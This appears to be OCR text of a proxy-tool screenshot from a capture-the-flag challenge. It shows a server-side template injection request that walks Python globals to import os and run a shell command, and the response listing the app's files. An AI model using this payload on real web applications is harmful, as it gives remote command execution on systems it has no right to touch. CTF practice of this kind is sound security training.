 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET
/{{self.__init__.__globals__.__getitem__(request.args.param).__get
item__(request.args.import)(request.args.os).popen(request.args.cm
d).read()}}?param=__builtins__&import=__import__&os=os&cmd=ls
HTTP/1.1
2 Host: chal.pctf.competitivecyber.club:5555
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f8301c2c42ccbaec0ee1559c85f7ca0c
9 Upgrade-Insecure-Requests: 1
10
11
"__pycache__ app.py
requirements.txt static
templates " isn't a starter
Pokémon.
Back